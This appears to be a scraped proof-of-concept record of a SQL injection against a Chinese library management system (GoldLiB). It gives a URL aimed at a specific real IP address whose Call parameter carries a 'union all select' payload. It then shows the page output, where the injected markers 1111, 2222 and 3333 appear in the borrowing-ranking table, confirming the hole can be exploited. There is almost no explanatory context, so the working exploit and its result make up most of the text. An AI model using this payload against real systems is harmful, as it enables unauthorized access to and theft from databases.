 218.6.165.16/jpweb/HotBroow.aspx?Call=TH%27+union+all+select+NULL,%271111%27,NULL,%272222%27,%273333%27,NULL,NULL+from+dual--
GoldLiB
公告: 这里放站点公告 查看 点击这里
输入您要检索的内
主页 数据查询 信息发布 读者管理 期刊篇目 情报检索 热门书刊 图书征订 联系我们
热门浏览 热门收藏 热门借阅 热门检索 热门评分 热门下载 热门附件浏览
读者登录
登录类型
读者条码 借书证号
用户名
热门借阅排行
题名 责任者 出版项 外借次数
1111 2222 3333